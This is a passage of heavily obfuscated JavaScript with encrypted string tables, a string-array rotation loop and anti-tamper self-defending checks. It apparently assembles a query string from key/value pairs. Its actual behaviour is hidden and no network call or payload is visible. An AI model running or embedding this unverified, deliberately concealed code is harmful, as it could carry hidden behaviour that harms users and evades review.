_0x5db9fb;for(_0x5db9fb=0x21f9+-0x195+-0x2064;_0x5db9fb<-0x1830+-0x9da+-0x6*-0x5d7;_0x5db9fb++){_0x211986[_0x5db9fb]=_0x5db9fb}for(_0x5db9fb=0x1*0xeea+-0x1e*0xf3+-0x1f*-0x70;_0x5db9fb<-0x81f+0x13a4+-0xa85;_0x5db9fb++){_0x58114f=(_0x58114f+_0x211986[_0x5db9fb]+_0x1f6c2c.charCodeAt(_0x5db9fb%_0x1f6c2c.length))%(0x1913+-0x17*0x137+0x3de),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f}_0x5db9fb=0x2*-0xebb+-0x1*-0x2424+0x2*-0x357,_0x58114f=0x2*0xf31+-0xe63+-0xfff;for(let _0x482237=0x9e*0x29+0x4*0x902+-0x3d56*0x1;_0x482237<_0x49ec47.length;_0x482237++){_0x5db9fb=(_0x5db9fb+(-0x1795+0x3a*0x36+0xb5a))%(-0xcac+0x1d94+0xfe8*-0x1),_0x58114f=(_0x58114f+_0x211986[_0x5db9fb])%(0x3*0x357+-0x2248+0x1943*0x1),_0x31174f=_0x211986[_0x5db9fb],_0x211986[_0x5db9fb]=_0x211986[_0x58114f],_0x211986[_0x58114f]=_0x31174f,_0x5b4854+=String.fromCharCode(_0x49ec47.charCodeAt(_0x482237)^_0x211986[(_0x211986[_0x5db9fb]+_0x211986[_0x58114f])%(-0x78a+0xfd*-0x14+0x1c4e)])}return _0x5b4854};_0x400e.VREEao=_0x313151,_0x3410d7=arguments,_0x400e.IwgRlh=!![]}const _0x3b853d=_0x43caa5[-0xa99*0x1+0x10e5+-0x64c],_0x436851=_0x2e0a51+_0x3b853d,_0x3a95e1=_0x3410d7[_0x436851];if(!_0x3a95e1){if(_0x400e.jmZYLD===undefined){const _0x5b6259=function(_0x3915cd){this['XRduky']=_0x3915cd,this['oXAppF']=[0x3*0xcb2+-0x22b8+0x29*-0x15,0x1785+0xa77+0x1b3*-0x14,-0xdf2+-0x172d*-0x1+-0x93b],this['JhcoGD']=function(){return'newState'},this['gTXvjb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UJUvsR']='[\x27|\x22].+[\x27|\x22];?\x20*}'};_0x5b6259.prototype.YLMyOD=function(){const _0x48af93=new RegExp(this['gTXvjb']+this['UJUvsR']),_0xa08243=_0x48af93.test(this['JhcoGD'].toString())?--this['oXAppF'][-0x1e48*0x1+-0x257*0xd+0x3cb4]:--this['oXAppF'][-0x5b6+0x175f*-0x1+0x1d15];return this['uMDKrH'](_0xa08243)},_0x5b6259.prototype.uMDKrH=function(_0x478c3d){if(!Boolean(~_0x478c3d))return _0x478c3d;return this['CBoLUr'](this['XRduky'])},_0x5b6259.prototype.CBoLUr=function(_0x4ddf5b){for(let _0x4567ed=0x2*0x5e+0x1bf+-0x5*0x7f,_0x4e1279=this['oXAppF'].length;_0x4567ed<_0x4e1279;_0x4567ed++){this['oXAppF'].push(Math.round(Math.random())),_0x4e1279=this['oXAppF'].length}return _0x4ddf5b(this['oXAppF'][0x1759+0xa75*-0x3+-0x9e*-0xd])},new _0x5b6259(_0x400e)['YLMyOD'](),_0x400e.jmZYLD=!![]}_0x184ca6=_0x400e.VREEao(_0x184ca6,_0x3b2695),_0x3410d7[_0x436851]=_0x184ca6}else _0x184ca6=_0x3a95e1;return _0x184ca6},_0x400e(_0x3410d7,_0x179456)}(function(_0x2b43d9,_0xa1c782){const _0x5a8684=_0x2b43d9();function _0x5513f0(_0x687ac8,_0x1464bc,_0x1f0309,_0x23faae,_0xda73d0){return _0x400e(_0x23faae-0x30b,_0x687ac8)}function _0x267c4b(_0x9cc297,_0x151b92,_0x344a3e,_0x3ac818,_0x54d510){return _0x400e(_0x54d510-0x1e4,_0x9cc297)}function _0x4db0f7(_0x189993,_0x19cb9a,_0x2e224f,_0x54f935,_0x4ecf8e){return _0x400e(_0x4ecf8e- -0x2c7,_0x19cb9a)}function _0x275836(_0x5e7f3e,_0x20b476,_0x4be033,_0x225cae,_0x279cda){return _0x400e(_0x225cae- -0x119,_0x5e7f3e)}function _0x101990(_0x54a664,_0x50f60a,_0x232d89,_0x46256b,_0x27623c){return _0x400e(_0x27623c- -0x263,_0x50f60a)}while(!![]){try{const _0x228d3d=-parseInt(_0x5513f0('b^VC',0x4b9,0x435,0x4c7,0x548))/(-0x78c+0x268f*0x1+-0x1*0x1f02)+parseInt(_0x5513f0('5]Hb',0x5aa,0x56e,0x548,0x50b))/(-0x1*0x2162+-0x6a4+0x2808)*(-parseInt(_0x267c4b('5]Hb',0x250,0x29c,0x2db,0x2fc))/(0x2*-0xbbd+-0x119*0x1a+-0x2bd*-0x13))+-parseInt(_0x267c4b('nBWU',0x362,0x402,0x3c0,0x41c))/(0x1917*0x1+-0x22a7*0x1+0x994)+-parseInt(_0x101990(-0x106,'QalO',-0xc0,-0xd4,-0x4e))/(0x1e7*-0x7+-0x10b3+0xa03*0x3)+parseInt(_0x267c4b('EhqI',0x316,0x2f6,0x2d1,0x373))/(-0xea8+-0x175*0x13+-0x2d3*-0xf)+-parseInt(_0x275836('QVjQ',0xcc,0xb7,0xf8,0x151))/(-0x240d+0x3*-0x25b+0x2b25)+parseInt(_0x4db0f7(-0x1f2,'4JPg',-0x1d6,-0x1bd,-0x1c9))/(-0x325*-0x2+0xdb5*-0x1+0x1*0x773);if(_0x228d3d===_0xa1c782)break;else _0x5a8684.push(_0x5a8684.shift())}catch(_0x4481d7){_0x5a8684.push(_0x5a8684.shift())}}}(_0xe15b,-0x2cdac+-0x5965*-0x29+0x1f1*0xdf),(function(){function _0x2472ae(_0x19ebc4,_0x4cb8e1,_0x2e9d6b,_0x32869e,_0x10e09a){return _0x400e(_0x19ebc4-0x1bf,_0x2e9d6b)}const _0x203a64={'oOzJY':_0x3f0f59(0x72,-0x88,-0xe,0x4f,'PV@f'),'SjUQs':function(_0x659d70,_0x4914e1){return _0x659d70(_0x4914e1)},'imfkc':function(_0x1b17df,_0x2fe32e){return _0x1b17df===_0x2fe32e},'itPAl':_0x2472ae(0x346,0x2d6,'ig49',0x3a6,0x298),'mFbEB':_0x3f0f59(0xbf,0x5c,0x9,-0x72,'QVjQ'),'KSEsv':_0x164e84(-0x249,'pkZm',-0x2b3,-0x2ac,-0x26c),'kfiaB':function(_0x595346,_0x8ad2ce){return _0x595346+_0x8ad2ce},'fuTZG':function(_0x16e120,_0x34802f){return _0x16e120(_0x34802f)},'cIUDj':_0x2472ae(0x398,0x3d6,'YEWQ',0x453,0x397)+_0x164e84(-0x120,'Pr!X',-0x180,-0xb1,-0x1c5)+_0x15bac0(-0x58,-0x92,-0xb0,'Pr!X',-0x4c)+_0x3f0f59(-0x98,-0x11d,-0x71,-0xfc,'oaa#'),'nAikE':_0x164e84(-0x18b,'41wW',-0xfa,-0x244,-0x124),'SbsOa':_0x5a59b3(0x18,0x8,0xac,-0x56,'MaFz'),'eWHuo':function(_0x156aa6,_0x4cc89d){return _0x156aa6(_0x4cc89d)},'mgjCm':function(_0x48d28b,_0x4c26fd){return _0x48d28b(_0x4c26fd)},'WFHUf':function(_0x8797c6,_0x3ab86e){return _0x8797c6===_0x3ab86e},'khSas':_0x5a59b3(-0x9e,-0x10e,-0x78,-0x4f,'nBWU'),'sOqbG':_0x15bac0(0x25,-0xa5,-0x6,'RfCv',-0xe)+_0x3f0f59(-0x9,0x24,-0x4d,-0x19,'t*xl')+'+$','RtLKe':function(_0xfc6402,_0x536273){return _0xfc6402===_0x536273},'lfyuG':_0x5a59b3(-0x56,-0xc5,-0x14,-0x3a,'HkBT'),'nDZPW':function(_0x14d106,_0x11e63c){return _0x14d106!==_0x11e63c},'MFvFa':_0x3f0f59(-0x87,-0x33,-0x4b,-0x86,'JQy1')+_0x3f0f59(0x10,0x92,0x19,0x55,'261%'),'uNFlF':_0x2472ae(0x31e,0x3b6,'33Q#',0x312,0x367)+'t','vYfsH':_0x5a59b3(-0x87,-0x12a,-0xc2,-0x97,'JQy1')+_0x5a59b3(0x74,-0x21,0x23,0xdb,'nBWU'),'qlsnY':_0x5a59b3(-0xaf,-0x87,-0x151,-0x105,'*7J#'),'eHrnm':_0x5a59b3(-0x31,0x4,-0x4f,0x31,'eSi['),'ZORAJ':_0x5a59b3(0xd,-0x25,0x7d,0x77,'RfCv'),'UrSVW':_0x164e84(-0x24f,'5D4B',-0x2f2,-0x28b,-0x2f1),'QtZww':_0x15bac0(-0x7f,0xa4,-0x63,'sIKZ',0x1b)+_0x3f0f59(-0xae,0x2c,-0x6a,-0xb,'[dMb'),'KcWTX':_0x164e84(-0x162,'QVjQ',-0x128,-0x1f4,-0x151),'uRQrc':_0x164e84(-0x12c,'ig49',-0xe9,-0x192,-0x7b),'hPYYe':function(_0x18dfa3,_0x30af2d){return _0x18dfa3<_0x30af2d},'qwDRX':_0x3f0f59(0x57,0xaf,-0x5,-0x81,'2tSY'),'swDPM':_0x2472ae(0x2d8,0x281,'AFlC',0x26d,0x380),'WVwjr':_0x15bac0(0x11,0x44,0x2,'33Q#',-0x77),'WMdRx':function(_0x447ecf,_0x5f4765){return _0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function 